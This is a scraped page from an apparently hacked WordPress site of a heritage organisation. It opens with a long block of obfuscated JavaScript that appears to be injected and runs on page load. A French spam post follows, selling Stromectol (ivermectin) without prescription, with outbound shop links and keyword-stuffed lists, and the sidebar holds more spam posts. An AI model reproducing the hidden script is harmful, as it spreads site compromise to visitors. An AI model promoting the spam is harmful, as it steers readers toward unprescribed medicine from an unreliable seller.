+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+!+[]]+$[23]+$[14]+$[24]+$[25]+$[26]+([]+[]+[][[]])[!+[]+!+[]]+$[27]+$[26]+$[13]+(![]+[])[+[]]+$[28]+$[25]+$[29]+$[13]+$[14]+$[30]+$[14]+$[29]+$[13]+$[24]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[31]+$[13]+$[29]+$[26]+(![]+[])[+[]]+$[31]+$[14]+([]+[]+{})[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[14]+$[27]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[28]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[39]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[38]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[38]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[28]+$[28]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[31]+$[28]+$[28]+$[28]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[28]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[38]+$[48]+$[28]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
<div xmlns="http://www.w3.org/1999/xhtml" class="">
<h1>Stromectol 12 mg France Pharmacie</h1>
<div itemscope itemtype="http://schema.org/Product" class="item">
 <br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Stromectol" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/fr/stromectol.jpg" /></a></center></p>
<p><br clear="left"/><br />
   <span itemprop="name">Générique Stromectol</span><br />
    <span itemprop="description">Ou Acheter Prix Le Moins Cher 12 mg Stromectol. Stromectol Générique est un médicament anti-parasite. Il cause la mort de certains organismes parasitaires dans le corps et il est utilisé pour traiter les infections causées par ces parasites.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><br />
    Note <span itemprop="ratingValue">4.3</span> étoiles, basé sur <span itemprop="reviewCount">144</span> commentaires.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prix à partir <span itemprop="price">€1.34</span> Par unité<br />
  </span>
</div>
<p></p>
<p><a href="http://unionlab.top/fr-FR?keyword=Stromectol" target="_top" rel="nofollow">Use this link to Order Generic Stromectol (Ivermectin) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="http://unionlab.top/fr-FR?keyword=Stromectol" target="_top" rel="nofollow"><img decoding="async" src="http://images.navidirect.org/promo/similar/fr/stromectol_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Ordonner Stromectol Ivermectin Le Moins Cher Sans Ordonnance<br />Stromectol Acheter En Belgique<br />Commander Générique 12 mg Stromectol Autriche<br />Ivermectin Pharmacie Francaise En Ligne<br />Acheter Du Vrai Stromectol Peu Coûteux Sans Ordonnance<br />Achat Stromectol 12 mg A Montreal<br />Acheter Vrai Ivermectin Sans Ordonnance<br />Achat Stromectol En Ligne Canada<br />Acheté Générique Ivermectin Pays Bas<br />Ou Acheter Du Stromectol 12 mg Au Québec<br />Ou Acheter Du Stromectol Sur Internet<br />Achat Ivermectin En Ligne Europe<br />Ou Acheter Stromectol Generique Forum<br />
<br />
<a href="https://www.mesopotamiaheritage.org/?p=30633">www.mesopotamiaheritage.org</a><br /><a href="https://www.mesopotamiaheritage.org/?p=30635">buy Premarin</a><br />
<br />
Avis Achat Ivermectin Internet, ordonner Générique Stromectol Ivermectin États-Unis, Acheter Du Stromectol 12 mg En Pharmacie En Belgique, Ou Acheter Le Vrai Stromectol 12 mg, acheté Générique Stromectol à prix réduit, Stromectol 12 mg Bon Marché En Ligne, Acheté Générique Stromectol 12 mg Belgique, Acheté Stromectol Ivermectin À Prix Réduit Sans Ordonnance, Ivermectin Achat Générique, Acheter Générique 12 mg Stromectol Ottawa, Acheter Du Vrai Générique Stromectol Royaume Uni, Acheter Générique Ivermectin Pas Cher, achat Générique Stromectol 12 mg Pays-Bas, Commander Stromectol Bon Marché, Commander Générique Stromectol Agréable, Meilleur Site Achat Stromectol En Ligne, Acheter Générique Stromectol Ivermectin Belgique, Acheter Stromectol Pharmacie En Ligne, Commander 12 mg Stromectol Pas Cher, Acheter Ivermectin Doctissimo, Acheter Stromectol 12 mg Ligne Quebec, Achat Generique Stromectol 12 mg En France, acheter du vrai Stromectol à prix réduit sans ordonnance, Ordonner Générique Stromectol 12 mg Émirats Arabes Unis, Commander Générique Stromectol 12 mg Pas Cher, Ordonner Générique 12 mg Stromectol Le Portugal, Stromectol Achat Pharmacie En Ligne, Acheter Du Vrai Générique Stromectol Singapour, Achetez Générique Ivermectin Autriche, Ivermectin Generique Pas Cher En France, Acheter Du Ivermectin En Belgique, Ou Acheter Stromectol 12 mg En France Forum, Acheter Générique Stromectol Suède, Acheté Générique Stromectol 12 mg Pas Cher, Buy Stromectol Without Prescriptions, Ou Acheter Du Ivermectin En Europe, Achat De Stromectol Au Québec, Ordonner Stromectol 12 mg Bon Marché Sans Ordonnance, où acheter du Stromectol à paris, Stromectol En France Achat, Meilleur Site Pour Commander Du Stromectol, Stromectol 12 mg Acheter En Ligne France, Achat Stromectol 12 mg Montreal, Acheter Stromectol 12 mg Internet Avis, Acheter Ivermectin Pharmacie Maroc, Avis Sur Achat De Stromectol En Ligne, 12 mg Stromectol Pas Cher, Ordonner Générique Stromectol Ivermectin Pas Cher, Acheté Générique Stromectol Ivermectin Grèce, Ou Acheter Stromectol 12 mg En Ligne, Commander Stromectol Par Internet, Buy Ivermectin Safely Online, Acheter Stromectol Pas Chere, Générique 12 mg Stromectol combien ça coûte, Acheter Stromectol En Pharmacie, Ou Acheter Stromectol Maroc, Buy Ivermectin Vegas, Buy Stromectol Secure, Le Moins Cher Stromectol En Ligne, Achetez Stromectol 12 mg Sans Ordonnance, Commander Ivermectin À Prix Réduit Sans Ordonnance, Acheter Stromectol Pour Femme, Stromectol 12 mg Achat Internet Forum, Achetez Ivermectin Prix Le Moins Cher Sans Ordonnance, Commander Générique Stromectol Suisse, Acheter Stromectol 12 mg Québec, Stromectol 12 mg Pharmacie En Ligne, Commander Générique Stromectol 12 mg Toronto, Acheter Du Vrai Générique Stromectol Prix Le Moins Cher, Achat En Ligne Stromectol 12 mg Quebec, Acheter Du Stromectol Livraison Rapide, Stromectol En Ligne Livraison Rapide, Forum Ou Commander Du Stromectol, Stromectol 12 mg À Prix Réduit, Stromectol Pas Cher Belgique, acheté Ivermectin à prix réduit sans ordonnance, Achat Ivermectin Original Ligne, Achat Stromectol 12 mg En Ligne, Ou Acheter Du Stromectol 12 mg En Ligne Forum, Stromectol Ivermectin Ordonner, Achat Générique 12 mg Stromectol Nantes, Commander Générique Stromectol Peu Coûteux, Ivermectin Pharmacie En Ligne Avis, Ou Acheter Le Stromectol 12 mg Au Maroc, Buy Stromectol Using Paypal, Achat Ivermectin Livraison 24h, Ordonner Générique 12 mg Stromectol Lille, Achetez Générique Stromectol Ivermectin Paris, Achat En Ligne Stromectol Quebec, Ivermectin Achat Internet Forum, Ivermectin Commander Sur Internet, ordonner 12 mg Stromectol à prix réduit, Achat Ivermectin Pharmacie, Commander Générique Stromectol Ivermectin Singapour, Comment Acheter Du Stromectol 12 mg Au Québec, Acheter Stromectol Sans Ordonnance Au Quebec, Achat Ivermectin Generic, Commander Générique Stromectol Ivermectin Prix Le Moins Cher, Buy Stromectol Websites, Ou Commander Du Stromectol, Générique Ivermectin Prix Le Moins Cher, Achetez Générique 12 mg Stromectol Berne, Stromectol Vrai Acheter, Ivermectin Acheter Pharmacie, Commander Générique Ivermectin Autriche, Acheter Stromectol 12 mg En Suisse Sans Ordonnance, Meilleur Site Achat Ivermectin En Ligne, Comment Acheter Ivermectin Montreal, Stromectol Achat En Ligne Forum, Stromectol 12 mg Bas Prix Générique, Stromectol En Ligne Moins Cher, Ou Acheter Du Stromectol 12 mg Sans Ordonnance En Suisse, Acheter Du Vrai Stromectol Ivermectin Générique, Stromectol 12 mg À Prix Réduit Générique, Achat Ivermectin Generique Avis, acheté Générique Ivermectin États-Unis, Acheter Stromectol Pour Femme Ligne, Stromectol Ivermectin combien ça coûte En Ligne, Achat Stromectol À Prix Réduit, Ou Commander Du Stromectol 12 mg En Ligne, Buy Stromectol Rush, Achat Stromectol Pharmacie Sans Ordonnance</p>
<p>
</div>
<p>n2RXYV</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span> <a class="url fn n" href="https://www.mesopotamiaheritage.org/author/acti/">acti</a></span></span><span class="posted-on"><span class="screen-reader-text">Publié le </span><a href="https://www.mesopotamiaheritage.org/discount-online-pharmacy-stromectol-12-mg-france-pharmacie/" rel="bookmark"><time class="entry-date published" datetime="2019-05-16T04:23:30+02:00">16 mai 2019</time><time class="updated" datetime="2019-05-16T04:23:46+02:00">16 mai 2019</time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mesopotamiaheritage.org/ou-acheter-conjugated-estrogens-en-ligne-livraison-dans-le-monde-entier-3-7-jours-remise/" rel="prev"><span class="meta-nav" aria-hidden="true">Précédent</span> <span class="screen-reader-text">Article précédent&nbsp;:</span> <span class="post-title">Ou Acheter Conjugated estrogens En Ligne :: Livraison dans le monde entier (3-7 Jours) :: Remise</span></a></div><div class="nav-next"><a href="https://www.mesopotamiaheritage.org/acheter-deltasone-online-remise-livraison-gratuite-dans-le-monde/" rel="next"><span class="meta-nav" aria-hidden="true">Suivant</span> <span class="screen-reader-text">Article suivant&nbsp;:</span> <span class="post-title">Acheter Deltasone Online. Remise. Livraison gratuite dans le monde</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2>
<form role="search" method="get" class="search-form" action="https://www.mesopotamiaheritage.org/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Recherche</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.mesopotamiaheritage.org/mossoul-a-coeur-ouvert-plaidoyer-dun-architecte-pour-la-rehabilitation-dun-patrimoine-en-peril/">Mossoul à cœur ouvert, plaidoyer d’un architecte pour la réhabilitation d’un patrimoine en péril</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/how-to-quote-a-book-mla-in-an-essay-check-my-writing-free-www-mesopotamiaheritage-org/">How to quote a book mla in an essay. Check my writing free. WWW.MESOPOTAMIAHERITAGE.ORG</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/buy-case-study-paper/">Buy case study paper</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/book-proposal-writing-service-basic-essay-writing/">Book proposal writing service. Basic essay writing</a>
									</li>
											<li>
					<a href="https://www.mesopotamiaheritage.org/cause-and-effect-essay-topics-on-current-events/">Cause and effect essay topics on current events</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://www.mesopotamiaheritage.org/2022/02/'>février 2022</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/08/'>août 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/02/'>février 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.mesopotamiaheritage.org/2018/11/'>novembre 2018</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
				<li class="cat-item-none">Aucune catégorie</li>			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://www.mesopotamiaheritage.org/wp-login.php">Connexion</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/feed/">Flux des publications</a></li>
			<li><a href="https://www.mesopotamiaheritage.org/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</section>	</aside><!-- .sidebar .widget-area -->


<footer data-rocket-location-hash="51846ad56e9641636bd1b4399109c5f9" role="contentinfo">
    <div data-rocket-location-hash="aae7c1158473566a6be03f689fe71ab9" id="footer" class="footer">
        <div class="wrap-footer">
            <div class="top-footer">
                <div id="logo" class="logo">
                    <h2 class="block-logo">
                        <span class="text-block-logo">Mesopotamia</span>
                        <i class="icon icon-logo icon-site-2">
                            <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 